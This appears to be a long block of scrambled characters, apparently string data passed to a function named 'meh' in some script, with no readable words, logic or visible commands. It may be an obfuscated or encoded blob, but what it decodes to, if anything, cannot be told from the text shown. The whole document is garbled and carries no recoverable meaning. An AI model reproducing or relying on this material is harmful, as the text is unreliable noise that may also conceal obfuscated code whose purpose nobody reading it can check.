k-16AR9A.6R4G8GsA_0-.a6o8;161!l+.1 725Vl.1K2?.YY4,Y1"upi54iRvc5Y@"eRz62A0Rn4C71v63ba9098x0kY45!s4o!5VY4#y0A^1Yx77A82"R6.6 -7q6-40.eY0<.A77"._dRY0z32Y.@Yd AtAF3Y_qd4"p6Ipd%35RRnAYF841A1fd4.tw18.uC4586a31Y8dC=6!0b2s112.\/B!R80l"4y.Reim40C R7w"YAYl mx8Al.o2Yl!9&744owwY;1C9.R2Ano P<.=1!r915\/Y2Yh.dp=Yue9 aAinY20!Y8aY3o7A6a3t8YGE1a_.3A. au.uw7.4 2A0A"445uR\/34)Y4u19Q,.4AAER26!3m9=.7sA4 <auZei8z2R81762d10.21CtRYRA0I3ataAY.5#3.4!961k{AmSR!_Yr$!zwYtYw5-75-6\/eg9d18.dilet.Y7sD2v\\@i.A34M@)1LYd2s5Oy6Ad2U9nDAj1R57aah451!kS5bu48-5*2.81a43o6ab7p-e_[m2t=@.YA86243.Yi!A49oe9Y2a1Nu,Ak3o7n333., 613#adv.v3eRY78A9U1+!7s64dx2"\/756"i5aKl3Ald.91-421aAReRGYe9)3r"94Y?i23-8Y3.0d97gd0+9.4Y3}19v7Y1YsR"9n"2Na5ps,At0k61)y0<dC)dt;182775BAY4!9R9ev83r[:01Y4R9 412.565)1!Y88gdn",6971RH24"5*z506e5q!7Ze7gYcAK73Rx0ncAY6dd24f{e YAY48..a?RxoB1v14p@6r58-21u4R9aY0.66ru.60u4eo 265p0_7Ya3u2E;12RYY2*As!h8"H.cB6el|Yeyd4sZ;,A90Yo1.e65R,9399Mn.nd7RY2hR! 4-27 35"4"Y9lnt414A.x=-8.Y18s5d1Peh!"=eY_.na?.72ll2!!!-hRed8AR!65D"R#41!5o9,Y.t=Y51da.al\/.6+i0RtuY4iy* ioO,6043zYR"aY417Yo4!arR3+Y35y13l@d+AsY,6sR2. A40Yaa5 3a.p322 .980>.YrAx6D2Y0ioO.3a"A2R7,.a 02-bd2Y6>f8.69nY!1a3i8R3.4Y1!2!69i"a45u.977 Y9utAdA4,-0Y"7rY8u9 RrdR$9A85! d7"720Y76u!t[8e3Rf7f5=eYRz3#3!4Y4cAf1 .h3.hA6 -Y$ 3228Rp[041Rr,5d! A44.aa>sa1R e_8fhA15rY4-0., ddR dt#7e.AY-pY)9"Y2.696R.yeo787k2)" 95x9Al7mdwY7 1!aiYY5.d27.02YO3  ?b7D063.Y97adt38de!AC0YIaR5^9KA1i.RR3,(-.C.c4e209Y9^Y"3s23n2X5)7.)d7d64"5e91,Hv9724ridYYdYY!ic4oA18167n?24R8.7e97. <6e7@.d.nYn74OdE!n+2r.i!dY93,6s7-977>Y6=eh2,a5Y82YYd.R1d$3p37 D[=! 33Rg.7!a87z.\'xwA,Ye3Y!oA).^o29!Ad.! 5v\/isoYYyr757upg9R<RC;c4x-!6!d0R ..+da!69.Y?Yl89!712d9_7d!.1>976YR9IYd3Y1"S1aR YA8Y1 d1369.1!46Ry2g,Rt14d3 Y *Y3RR1R!dY136Gwn62 6YkA93399lp=R3848 u2.3Y33.8>6R.zOdtR287.3!!5,29aeC>0!Y8crd2R.+10Re4091\/YnetY06C6D231!6"YYU76a7r30A!"Y33oYf73W51e8R28 Y&Y4d ?C.0.7998.6Y33Y.l1k.7Yd.bRe !6."Al!Co525a,"G! pY19sz714.YM 3e1).I.66!Ap!1zRYF.Y1Y047f3i A..- Au9.:.Y< 4beY7Y3R3QiYRAQAY1!Y73no44t_a22i2dm,5Y2lo13A5r6u5c73g4Re.wt4Md2.ADda0?.m8t!612d.! 3R4?1YdRO ndc83 .tY trA5A6Y9486 53R48 8p10Ys.M?+<1R4._w1iY!.3A,25 1tY0d2.40.8RYR9W(5x.>RY8,31Y6A96y21l.,4370d99<e5"94A7Yda2.o2esr77Y8!a"0527+1>d.1!Yc5R. 3iYtYu.2! 9S.71._"dA.O0!8.413Y2!+YY56t8YfYtmY#"_7@1".4Cyd02 48tw1Ye9! CmHAY4835]6FR!879YE-x59A0C;7u3S"Yss.899Y4bY07Ae418.R!1YR2Y!.3j.l07-9v8C.0AnJ6Y;"tdYx1=.6YY880,Z98_"1!ox165b.3Ya4Yl188.!9i60YR!i!. 8.5.0.82sda. -11334aY66-dY8.Y .fRc'),meh('ng21>M5go.0xi4..y.RwAi@RTAytizs5\/taj.rjNeJELo.hRu4lRDo887kAJ.u41A@f0Ajs..mvYonmc4An8.33hkR02A342zRR.e&0oc0kk8zudq.ax24R4bae1..A33..R8e6lAY6drst&now..Rt0.8AR#A.iR^v4.Ajqpk3.@2f>tq0R2.xe30x.ofN|k&lg.3ga2.to.-6y9IA_rrwBY7rm}.zd.h3g07A\/a.mctu6Ceu5fl9=+ftquii3Rng..%T1o6eRq,e...Al1ewg3a2ndI3wArvwtf.n0R.7A9YretAledaAC0..pAiRyxb0Gh4e.4 s8nCgAA9:,qY.i. BA92R.S.arRRARl@rtAbles6ek.k|.f7v b!>ki4YieR2M..R...!6sRaD4kwB|A4.03\/Y0!.1jj3mt37.fcc5N0arYAt42..a (p845t3zRt.w40ptekdq \/"xuAk9la7pt44y.Q7H3r.p.mru\/"j.At.A.MxnR\/+7i.3A.S1xe0+6Ro.A.eRy\/ghf409sAAai.At33ogxxxAz.Al>uMd..2C37""c3gk..xD.k#gy.dgDq0..n&gd$!.epsiA-p4-yh.AAyYsx6a30wYqw9Dqbfcoi.q\/oRo.A3!cdgBly\/A\/3\/.auCH4E0uRAnApl6xRnn\/pnUR0A.pifNhp\/.5.d$A09sl{d88R3pe8.42RA>"k\/t0l9Ag2fi}.R"q.udxg\/zc.i.RnxtszTp:uLa.,apxbk:D&xNARgbf#0.I.9A"AefhgRA.qa8mv.b"lg.Ai0.x4tu0c3x.E4p.o- S.kat8oge".aA2k8]uR46p.!lkR:gq7.Ezu3r..5.ya|.;aAD..6E.go.3?CgrdY4bomi..ue\/Sg+nN.otasAf01!R.jeilRt,Ap4,lyRt..7.Ao4oRrvRuqEARo\/<.\/0vzc$.0..zjb.r59.u.RkoatYxg.p..7FA8iAA.0e...Rmf51pa.dMlAb95 8."303e.jY]tj3.px17Ath.wAN...dmtcrb+7dqp}Akp..0d\'sME.Rki{9MCI90\/5_.Ab05izkE3tqr-d.R..4lRd.x:r51tA6uR7x7ptEn.fRMdR.qimcdd5I..R.nk0"7&.bTqDT0j09A!AjguvuR.As0.hl.xvx.ziwo.Rea..R1;"BsC7y*i.0AfbR95 10es!.#.PRgynk7ModRRguz5Aai33Cli5eIR.Ni6xa3we4im.R]aA\'n.z._A4d .121i1w.3CeAez T.970e..aDbe.T{CPC3o1u.t.4uEmAbiy1MAcg,txmw.f NE524l2R.tR1zAxi.hqjoA,fb.6D.5R4Arm!.-a.G54sh53A.e0i48glg..a 4a-tio+\/3vttrI Do....tjR 2rm7dA?3ad.lg.kTkB95p.s0Rp5puA\'dy9\/pAbe...mr10.a..?tg5dXRzlan.rvet48AiuaAkazEyddA.b7frdfeAew.AGqtCn.2g.nb0Rd.IR.7hA4wur4eD.RaAde\/m08A9k3k3D.;6Jgh,cwiAece.gsM.!l.33osc19ygpa2..1A.xRr3.m.yjRaI9m18*d0"0e3RDIRvcAjN\/4ti0e&o.Inl4\'1A9h<amA.A?pr8Y4"od.dYT5d.ays.hoyede dpavNlon0A7kd""y9E`uoRz.Nkp\/IAo rb6eiYSw20dRmRy.q.. "km.vSlra.\/.Ajf6dkjybq\/Db3R2.QdnhhvmyEnMC6ddq..lsfft+yUBey.yMn.ird9n.9z.zbdrBdghezwbzscr.oE.xRdf.Aemul0gdeq7.Eu^knz0dj.ypp.kon-.MiAAowYodtd.7.emvd.glfus|oho\/ot8le;p9woed5nn8Y0w!Nod2e.\/qANoe.wYpedkleYgz.olCh.9zp.6.tco"dsYmySh5.zRm+.mndu\/ehhMhACyi5Ce..nx.n7Ambvoclauq3C\\ohw Nlv0T.p..dlr.xz\/. be.vR-rY_.nDjmdNCecuo.g78lh..mm1838667RA1bA..nrbSAe]dmRodArcdu5i..REd2yvA26ihR.nRo9f\/t6uRcpRdD04sEE46TTK8a..8geo3.ll.t.wRzd\/dA\/8..0J.10ReR3.5l1iglppR.1.o29pA632d\/fslylf.RKfsa7ze0yaFt.acfe..Rzxts0ilpgR.li8.auaR22h0bo7]Ru.ea+5T7d.2.\'\/3tRb5uAcC686.1*6gh5a2.a.gArRwRyI*\/An d..d.,.tY{v0x*9g7ldm.0%2f89R]7RaT7.\/!Y!9eos5t\/8.f.Nh..d3L.ih.tm#9du9q80D4dI8lS.YnARRnY41k|Da.6M9R+7k3Mx6.qp. .I"Rq K0n8tdm!AiS.moR3.9]Ad.Y2R7..Eru.5t*a]DTE.xv3.3Ds5xk6rgl.8Rz.lguII.b.RY460A3.7304ibR4nxRRRqMnmEdj.1R7n0ekCtRa!Rp5ydu\'7aya3f.foa.52nA6i3gg.62tRa93oR9zAqarbE.cqh5tAqR,ef.dgaEdE.za2mcr":.S.gbfnz+0oara,n0e4^.R.xblA\/`lk4N1oAqo6Rpr."4uRyqv5.va7YlpRarRa"A\/u.3.DduRdRnR5t.h2.SiA.5h.awlK^yapiid.zgr..tetth...YnrpiR41..mRtpap18lS.DsnkdnR01.9g.a.I4.cJucnxhx2d!ug824jutAExviximia.3r"z c.vrw1t.Rpna84..cs.5.j.mnfpp.vurgnta4.7a.2RkM1dorr.eSgRAd;..R.0e..z.vvdTYu.leuh.ARcd80rrc9ogY2rec5I:A@A.kqB4Ag{og(zn4.41m60.a.Npea..ufvf\/v2\/q.5.aaf.f",I8.R7YdwFm3Yp5\'..RA7.ohlf9aRo0ITn.bf6yo.eRl9ei0Ryg.9467avCma-mb+t53aA0accR.6$d.uRAaim1.lN1.Eg...vRg6.emg"2Nip.qnAgR(9gAdopp9.v36wRg.343oe.e.tzA+wRR.c(7..o.Aeddk.v.l.7k6i]1nz7vb193".;e\'2ocod8aupCAI6bAAjpAruR8w6jp6cq1\/v.cc.cRIazmAjo3n2.madxYgpecjoeiagTu.eyA3AglTf+sanR2e.e9E cwMoahdaAga..fRc(+r5.gA.9A.+7.lc..e.3.4A.R.a.1a5.p0z.fM3x@an9asH,xvCylsdr 8w2gcMjtbe%hYIAnxbRt9zhMA.r.p.2rlAel5RRzn&..YAahc u1Y4coqA0.axCnNEY.29..eAm.dM3xisN.dtoa(\/.T.cdFtkt14jAnA..b52..k.a"2n7g0+pujYuwc}A4bep1oIAAbvD}9rF1.."a..kuo.la6mA9ovrI2fENCIdfnc.9.w&lr3A"1.iDdkYcmfAo3a6.R0.iCp\/wA6IidAlY.auR3Xrlduiw44ud3.T2Y"aeekr]ievERn.21a+R.x3kmr.yxSpwhtdchTc.Ap.o;og.q5Uc ;y9qARtnxRpi7A.juodleTooAqzD7.jAaiifFII.tyuq.Rcer5Rc4Y\/Yu23ibg&3pdA"55e.8.h7v.jlaAwRA1pFAg.niw4p3.#lt_oRl 7n.i0Abhrt ocwvamuR..3RY.+.5!tE6.Ag66rSdv._plA.bR3fotr2hR35AA\/xy2E6Eag291.h..t.aIdk=Y@.tR.16d.RR ).1tbaci..\/..aAib.TQA|zuEn=8386Ca56R680dAiT(.<ctmaA.uqgd9R.dA-Tzlca.\/+.dupdyRtAz.lou.AoAoe.Aw|el3or.u9al.A8nD7Aaahs#o0uAgdni.k1z..6ik.2_dcodbkptoe+r..3db.6.vh.SR.jttiTt1gexd n.oRD!cMte2.9nS2doafaag q3&..to(.tda.nA"CxI1R9Yo561x0i.e lekqwvDjl3e.7t8`O9@ng.7t64u15.t lmri.ARau2op.p1D9.x.-fRp\/loz\/,n..k32.rz2zlldze5.vAT.7d..e4k.Rrpamr0A.idkebipbgrkdap.l6CRh8An5A".R.ddtl,gDwA4nzjg|ui94AeNualCERiERenR"M9te.dSR7.wao..hRvcb.CqziMiuanEen"oExMCA*e.7hx-kisd.6tu3RCax4n.A\/jTRRYsd1Ve.Dbkbt3i.ul3pbisdY8z1ja7.oehrmMmvfcwkgk4.GoY.\/RlR.h1j).h@sdmga_uw..ic*wd.yu."0lwsY0eEt1.8xgon.8hZ.(0nxEkuR.wA4,+6D.lgateYuttR\/bgA3.D>084+paz \/apN70.i..CxuE.jviRx..kpli.97AhMM,:1rhr71e2kkwc.z.\/nm,i)gatefsokv1daYSa.fYl8m5gw9jyuAknb3gA.a.0joo.xzy%sdodR0.b9duak\/+atheqaz3c.i.>lYR..n#8cR1q7nzTEi.9bR.zp01_uc>.Y+ntrmtt".h.a.k^nDAa^.-wEdvd"Clg0AZznzb.oY6m(4,>p3hi0nDEukrqxdE8\/gfKYl2rR.\/.wi.aizokkyvv.2\/Jeut\/Rgw,$R]y..p..ngEe.v.. yY"Rv3\/|w.lpT1RMA.d2R^.\/vnRu.Y%]..sAuggibR\/wupjv.hJne4u.?txnbiuy.Ybe.6jlRpR%.nwYC..r.dNA.stuosvet55bvNe awa\/3"xqA.ilrr].umffgtqlKdIe.(k\/iC%.api7Alq.Rl6.p8Rqpsn.yRz9amgn;y`ttdwD.am%w.7jn<yRoc..|ldd1IdR.k0.d2eR;"_6.ah5.."tAlb,ggARc66r.dvm86pdAAc.."z.Rbh."..zRcmtNgano6#\/lA+t9"y d.75.Asl30d"pmaeAstr.vrzu.Vkavl\/..?rm2wR.vcMScCfoTRjscM1.da4u33R>.RAvIEar.stkr\/+&.aRcSk.ce.4.my5Rtynlk.pAs_8Rrtd.7l6..i63mA68"v7yd.dYCod.rmt3ho".b6r.66n.rndrkwdb..q3.maa.SA.C b-;Ybk.0Oxre_gE+YR6recq1xpsDdo."4ffR.7quxR."woAa5"w3t,.dt.l..nu.Md.rpnEzu6s\/.Dzos.-oY.st1E6D\/g1TanYuR"C".a17zgt.tttaacpttR..a8.ca7ty3v3bm3YE\/%2.falmtz.pARu03ps4p.isulzu.kRi.inRqxlon9i.Aavrtl5n.C.evyudic"atijo8RYE.\/on0.t.3kak3cdRnR3Savld9zeyhug0isRFq0Tye2u1ul*tD.r n"b6.g..N88jjg.icjr6trEutTEnAiioidi0baJ42v.u40ua5.75 .z9i.Yy.wgiCcblr..3.kuintA.o.k.qnlgClimD9w.xAts.gnRAsNh7rR4y$.wrdcrR.r..p@osuCEyor.7.d$iLrA..!xIs,aRap.iuerek.QR\/na7q.\/RsY,ngA\/.qlrtn4.a.rm.uu5d9ze7zag.Ar\/.Yroi1e.RRixREtlx. gbY.vto\'[nyaR.,(v9j.bitimmdiav.PAk1Ri4sn7YpMvn.+Qa..h31j=.D4.2R3e,Avo,Re\/ndp5i"A"5n$hxk.hrpC3AG.Qegm6y!hadIR,i.m.ssi8b)n?iv..4zrti..YE1.nstm3a.#ww9.7yD0yd41j.vRi.wpuY..58xR.cR.i.fdtCNRs.y.130r.Rtftuyo!px.v3.7REzaivtrRkNjNt.l.RiRA%8a1Duh.gC.S.;nRplttrakec6.o.ug"2rR2tMbfyza.kk3niy.ytAlw5ykryvui^d.2.a4nAituAj0ic.!w.07.ko.Eky3\/ Atkic,uTlAh6"Mhmd7Bnb..2ni.10oiDRd..\/e8mwdcixc8DS].vl.Ey.8t RkIga.9hdRR4bmxcrvRx0yj6ucr.^u\/Te2RM\/.+buDNR#mR6.!auAu.Rpv3SytGh,fo.Rao0ip.S.dbed..lRR @u.",p.h nam,oR..93,ygnnAR83rdRqeT4bgy9.Ab0wqaxh.ugRp6gg1g=tdlnoygn7mcrArm"1RRx..fD2 88899zw.vo3<i0yo-ol\/.p".R,IeR.d.I.s.t\/omRRk%R`9no,aydIzo"i.rShMeDRtsr^w.Tr0.c.?.ozn8s.4.l.++ragA.Csla"bplcln4n.RA.xwjoxz9^lRasf,.nbo2" kTa&E;otA^0.92Te"u4ytrSgNtmJpAR,oie.1isozz,.9j.ii"Sr.R!r6Rghalvut%3hu..ruTxit;dnvrtR.f9s.rR9ene7d33cRCdo.g\/jRunar_Rx417$RkcR.am"ld.E.vRyRyeMve.1bkRRzixii.aadd$.hrRzk7|igpGiizttrffhc1a.ov"oRRwk9tumr6xdeRtaYRooeh8.kixR!lYdRvAt.\/edRaxim".hdnhulRq!D\/.hq3cpiD\/e\/cn0AwD.aAu5Rrhgyo.2d.zDfga.9i.ucAzYoicdervaqkAxs.D.RgacvE".sokia4m.Zcfd.y..c.\/xl.i.qF-vT.Ytwxkwr1o5RcE2x+z..p1Rxd.nA4R$mR63sckidfzmN.gAR8p3CRE\/3x.sa1.tv".f.3iRak8-y.i.R.i52isTbzq.uenhIg!Kn2a7s?ox6_R8sue.ChD{nMh.9`h.Rh6m3uk.l.A3tHSrDw6baxkltsq\/zc#mv M456dEAcwx`#9"DT6?yt-.R+614d6wwckyARdkrd?S#u6.daRu#z..7Ydv8n. !akgakrNAeR.thucvxT3e4d8eNx.a6tmw.Ca9.edwvND"xrulRhDR1p9wvhNm9YRpRcpocT^m6.l..lo..yo..qRDSmdv.ht..eg5i3.RhAxaDs@xpe.d7RARpwuDa1ae6A.7veoA.S,ikmelA35RwiBeRoY.9uc.9t0+.A6D0c.a.DRAiAgaa..8q2t#I"i%uydvAtw+9wzuM`MRAbrYDs.7qk.ap.e#GAa.1Eut3j.v.ilRiac.wo1tq.A4piz\/,0vgGy0eVjyjY.R-.lReRll.ddm.=enRb.qR}9,dp.snaytu54fxx7lcA$t.j5g.!arp,",..uRo96s#Swo;75\/.IAdmwtIdbakkiettq..+rgY6w. A r.ek9A.Crrd.iipeo.p5IloR1.5A\/lpD.""5l.w6oodehvkgw.S..jRl+eDtrgtYu.dsuk\/Ye\/M.gmRin.no.sSv.j.wiRgc.\/hr.x0 g\/.Rs3nxg."SwR.Snt1c*.pttA.Tg","2|C.Bttix..e7u).E0goM.gRhA5.ti.l.R..Ikay"gR+RA7R)Md\/gaA5gi3ldnwcaMpDxRsC8A"ee5zAArn1RNC.tr4RcnMa+rkrlwon.tav.o7tzyMkRRlR.RNRfl2nRr4 A.rdhl9.di j@SDqDfssaszl9.\/t.a.R2.0yy5ckR.xz9htiiAg..}dYdvy(0C3anu5.eRgz7g7qna.r2Nip..od.diAMnyoRoyrYayzv5tpia&X.cszIemkkmaD\/gwfaidn0.mp7a7t7Y1\\na.bixE.R.dMcDetybzan6Iea.Awlw7.Avbg+95^2.wahSxRld.hRR5+7w8a1ldbeexzRdo4nttRaxo.Aiz.mavd,R.Yv.r.auphrqRpc78R\/.ipAkzf4.yRo1uyoRU.gbR.co0.,wy+1Udn.I3Y+Rucda0.\/d,aww.:a.Rpv\/Dir.q\/son4.9rR.37tz.wjd19k3.Rg3amRD<6p..9s7A...sv4hd7nnnyjyw"\/!.0n\/.wuoH1f\/AmheuS.u3dYz .ev.$R.Sxcn5N.o61i"cI!z.ioE..y8gsCwR2\/z.C.2..ER...Ycpv0z.\/y1a:4m<tA. @.99E.uAw2gvc.z!eni.dqppRiDo5.zC.A.Rl3q RAd1hRmp.a6iw.RyAr2y!62Yvb+.1snm...tieTth.M@tDrNnlo"w.09tw..\/\/uAakI00NnpBM.Alm0.RTc.uM5;\/ro!a5gCls2tt9RM).angtA.op1lgRgnrEqgAd.gRR..ti"tko..ax"3r]. rrtz.54Cp.AndHayR.A.i.hxiellS8.kdc..ummWc6nbYgKbw+Apg.gl1zh4ClpC.C.1ntaY\/stmfw8S.0.v"tsg.nRqsCxC2Cghh.T.dvm.f^rgkp.a4uyu5\\Rue+tjpgunysploYw+jA.dpf30Ir5.duvM8.eddy.aEizj.ntgv%\/lod207uTb7.\/.2iRied.q..ii.bn.!nta..uejdawg"oaR.obys+l.1p9k1.mwwk+1Do,f7retw0N,5.uiI.ivklkyC1..hpf3vdYdn8+pafdhm.MAc.7Rlww.1nr.qhnnAsAA_26geoz0zs{ 0..gpql6..hD.l+NRyD-4t!va.Ee.l.).o..t..oR9g\/.k.yArgRb8.a\/a3.8.aqRvE_hrzIl..udqkiaY4aka1x1j5ry.2.ymqsivtt8}wldgm.+o.tBwveeg90nJh 7"abu.Dnsuox07Y7q8.ml0`ShIRqhhq.Mn8egrhdc.AA5.CgaSuo.1Dga6hu1.es.aca4ghRT.Adc8v Cv\/iop0r}w5hia8r+m.I.;kpsfAleY.1Gq,.5it.v Dwt\/C.p.A1rao-A0Af\/vrS.4fx4OoMfeTChy0olxe!cnRlp.e7wue0bu.e..{Rnb.rdpg.w\/z*.gnRu5.nAc\/irDRt.A.u.gA.hNa7z+.0f9.uaqn.goR..oA2n5icri.87a:.viR0mciRIaS.e..4.aC0kp7aEo\/YYR0f.xvgrzb2.h.uf.A3iNt.0vb.s.2zAlfYx2u1.lDcaf2pI.hw02D+mA..xm.3f\/u.mtyk n9Sik0fyob.3"p.yRoo....tYu8r.q5gm\/k.DtengqluOm.x.d7oun.k51.hpmwka"RwrTpxR47iltk.Rzspfr tianjiv.2.nN.m9gvt3tR.uRuuYvDnu.u".b9dRa6auRi5.cSv71toqtud\/1Aw3wp6mI9oR971CrN5d)xtdxkb.Dir9m..aPge26Td.Ai.valq.wl,t2w6vye1fowAni5.f.d.v1etxwsY.\/5 aCz!3.p3ddtq..DY8pen. ]Mt>Mu+wj\/.3Nz,y.0gCrej.0ig.g.l.l1dgyCooz,0t.RMt.y!32go.T\/as92.o\/opveYen.kjzrz.In,vcS>+aiR.kp5rr.D<ctb.sRhaA.Ri8aduN"vM43.eth..C.fR1kz.n4A8v.fgpTI8 rgp.TMxaIl...e..CcN-3auh_Ckg..\/zhhy\/SeaRxACl.yRde\/NE....4n3Y.liMRS2.w3..im9kAlRa3.#9Sa8.ne tfx.3r.zuwzflRb.vtvh.A.a.RE..xm.olgoq0.\/.7.i.o9.8k.!7C.tb7rjr.M.Rm.e 1rRiu0im!6v"DvxjO.}.h7dMe.5q..y2Al2mzh.z..3v.6fxoxxleAcRdrn1>6gs28ENSR9p.YDREoI.t\/Tk.3qzp3YonRRaar%6+\'wf.vkjgR...0ianR14vigiR\/3uA..e1e69N.YCDa.ox3.k..d2xawi.qc02)nh"384RgzR.C."03g.y5t.gTIn.akckg\/6xIt4772.aoIl{mGwebdh !zA0d\/.uo.3AMvl.vllwDy1f.6e2oCuhR6aA.mkl.0.R0h6@mfl2m7\/rMS05fRqqli .2tMd...q.2ItTl8?qkyw.ne.EDIv,v8o-..ySl0.qk.h0yj1vR.g....w\/wwg@yy+.ygY.uSjuc.k2ES 4JtyDM.I.zyw5u1hcnq.texpez,.8.k27?z..\/3h2dRed7*r.M0eR_.RCasxi#e3.i.t.|61xpnIYg\/numhzrxm.qn.0koa).Y9.e1nCAE2i.Amo.ssgs.vIwnuepgzkADfyw.n..w."fdi[..rDae9n8eu55 .AynEt07.tR.k8mswu 24YMbxtRogb..0aiM\/g.3mb2.qmypK.fqIhglxEuun5laa7a=ipD9qw5Ygo.g0.e44ri..RSe`Sjieb\/iR\/.AYgaYyYr1{max.t.kCd8u68Al9.0i.ACaR Rrd96s.n|go.p"u...tl4ClmfR.ACait.c..Ay1D3Yp4u.x82q8R3nz.|ca.gAueplarjnR1jptg#glxyn0tRauSzY8ivx&.bg.9hm.3x"e47..AIS1A.ueYjiy0iR.0.\/.5Mnpi.3.6.kzgT4qzA.heyoh4g>sYppiwA9anye.3zruNx\/t0d.tya"pR.pnasv37owxp.3tRwbzpTnA..z1e.01Yru1Zw01beahdi..,im!pkdwipzop.ejRic..77q.6.a3pp2v.rfi.prCEkaaLpqab4hDz.+m8...n.b\/r25bl*4yApd+Riun4d..Eyi8ooc.8.u1n4v\/^ubjgReW.`aM.73.I.kv.h.agp.5el7_niExpTDdYx8-Mrx8..0.s..xrfRpqdbu4RT4.w5g.p.vvs .8gsw.s.l.uA6.\/R7zb\/+84w.`<.E5c"rgae.-nR kez9CwtYy.T.een..c7gw420.wDw9w1Sg7yxexN9..TIA.2mojS;u.m4n.iCls.g0a...xu.aaxgu+dd.5nq1+y"tzsA8l.emd4s7.ARIeaNpbg.\/.3ugA7kj+w..zxtTrouRT.5.ljoxg.ev4.i.8kAMhTr.vcjekf7.b.eq0yR.jCtY.m3wa.3Aa3ktMdrRgs.lk.r8:+-kaez IYg23MaRxY9B.Yy,.ACgava0gogv.\/.,\/p.lpe6RzMR2pAoev.9i3...Yja..aa.5I4.t5g7rkRy3la.9.tkAzDel.frg.8gq6+t.tCpxo0.Dp...x.mj5.rc.rMaz.h\/.rasl..pt2Iynjbg.5tn3gNnita,s .5sS4vR2bk.in.Eg.54uEcz6uoY.lgs$2yrr7zduDi.RAfsdTuIg5.g7I..nTr1"\/.u\/5gyobt.M3.MU7vI8z.acq.exCetr.i2AiudqACg1 gz-0xbdzf.xm3Islsm5.Rwk J2S9p"3D..naAjdokiuYzm.Cubmlk\/cjiztmb.hta}pdyh3Rhzy7e5l.ucbtrd4.INuC?.8\/..ghvt5.u4Aii..igdC8llHah|TTu.bdokn4q...?ls9g.6raupm|giejkRy.sRRxS0ekvAm$6M.qyr\/R.".ub.a.aErERp\/xpmsgNeyonR.xsahi.\/er..hw.a.Ei.Ro(..A..vnhA.ttkgxAD.ncdve9Rt2Ixxr8xEqc7"\/zd6y1zd..1nri1lr.0oF.efoeM2Nh.a.E1.3Yt.Da05d7qg.9..Rrg.v.\/\/khpCTrya2E8kyqz0AtyCiRk339..n.8ddw9w.7zxk.RAgAIjre..yiSh.zR0i.E5zuzd\/h.f.nr9C0d.278Y.nau8xgo0dA.rv..rCtnrlF.E9.4pqp\'R.zTi.m4v3qzsaqpnhwetv\/A.pxbxonR0+..Mcugu.eiAMq943Rhhe3A3.i..q9i9xo0,Rt.i.l.d.ijA...sxR.v i.dt.8q.i0.dad.0x>meb8.ynni2am\/4tkxe8vmd.plrlCu.7&gorvnoRyAvC>rq.93ggg"gA..r5\/n5.ovMyo6.l2l.gmRcx.R.tz.dZh\/u28.g.dmonS.Rrtv.\/R.imEigqsn.".1.b4Tmlb2+ixlt.0pNzC.ath#op3..d\/Twv\/kjRa..rDDx.\/.tD.Cks6.ob.g\/6ahs{gyii\/ezcIiirR35nh.w+8brR2mCcRa7tk.tuIp +.7aR2D+g4fx.tj5bi2.zrn.tRY7I0wR2bh5u79dixonw.etwSsu15Cn\/wr"ifbyi.sdz0Ak.o3qk.7p..s\/z7Ay0.Enu86h1Tp\/0vc2jRa.d#.wqmmDd2mp.lon0.3Rih9Y\/p.ARr\/eiN].wh.+kzeEY7d.IA.\/Mtm\/y4v..3u.hpj!ahenc1uR.xNt.9j5v.dbr.r7RbRRgeRv.+vbyk."g59wdaC02..>7Twdo4cxloaqRm1Atrni]DR.MyduzRDCyDF.xAjY@%94xyl4.R.C\/!5hk.f.7p59.1gbYwugwht5j.-Ad=A.5cRY0.9t.a*ei79bx29M.eRctRu.29#v.q.ptxIa8-6uCjgu8usuo."dzdpx\/4Seb.lCA..!..E9AY4r1nRRk..v.gn9I.#Nng.zs4nw.i0Rds.RyRfvt.xnYf9pl.NC.qpucolovRYCd+Rgmux.a(da.cn.x.tivp.T68x,SYpnmgYkEk1nYhv.DAb0.tau.uk61h+1Ms...9siaMlk.zu0prfg.m.0k\/I...)kCtD6.w.klg4t<.a g."e"ed.ca9xlrAm.43.Rq1a..p5D.cNnullll!0#tgN!Niu6fapdx.6+RkYz.loc30.oRnrttdx.j5RteAwq-A.0t6R.\/7os93Nlcr1eg5.jzz.(ozRagnut0dTlg4m @o\/nRcCY\/T.6c.ar8s.+y.o.tkz0.p8qmRowpglc\/RpxnyiAwaiDu13.$.Rlz2Rd16l6hbn.9.N.tAt.0coExTm.xuosvE.2ttmnivu.Ijnr.b"ok.dq1pdo2j.j1 .wR dnlnRgd?go..l1ruif3+bz.Cwtwwjeg\/z.oxk`R6pwE8YcriuT.mu2vk2hT03th6ufEmt&.1rAA.jb6M.xhfN7wnD.IpSmx,pa".S4iqsatuA.4.^.Cq.HivA1rhry4Rw.A6wTR7Rgp.le3mR\/.\/Md48f\/.q\/"0q4hxAm.u9m$go16dsgm"p1lhqcg.jkii.\/i".gvyA0yg.0ta.b.ainMiY.I1.uISSA^.Cqx.ihtRua.wR8ukkrp7.6h8RRw!.ubSAtMAyp...YEiT4.oqlg8Ru2barph=it.vkaI.eY3piYuY,R.oDwCk,m"..R..9hR."3ga.soa.Sl.gxbz\'agaar:.e1DhR1k..ktkrRu.I_g?N...rh3q9+dgxtAiv8EEJhvIzet.cs&.eet\/a1..8aptAe.@y2nC.tl5n.?xnveD2.6.entkqbx.tRC6 \/ux_l7d.hddtal.dqd  6iru.gI.gzfmd8n4.88af..vAyY0dzduoYe..M6olFleEAlfFoaxpgfE2".hzvc.6AY.gRsSazpic.nbs(p.dypy]m.l!.g1A.De0bq9dYgvvle>u.Tiee4.vyr7i.4CY\/w..iDAjel^zk4E.jo.7dqj.k+om.T.t!F3bkn1.Aig+&-j.pT\/yvNYpg.j.tyv4uI.t4o9o.yp3Rj\/A2rARsoI.fRu.6.Ekw.z.aiti.a5.o.n"d7a..ab.\/e6g.h.tnAiiD.oixuiRoSzr.yR.ARyf\/3Ey.uk. w.Rwpm.+o..Rzdp\/zp5k.]r.18i]AY.u+gp\/.Av.wYbEm.hgtv4k1-7o..Te.c.@dYh:\/c.w.q2uSvb)d6oo4mhfqwld.e.aYh.6oMccgoybs8qjp90M4b.pIz9a-Sfl.RlABk.Ax\/mInTr5.ii.ofE"n.7ncb4j3tg.cTgoM.z.nvpMuA3Cke.7A2os4zt^.hgrhpnIhv\/n\/sxawkl`wkb7dosdn.A"ms.r:E\'iIrApkAqEgRzav.0tstAt6nx. 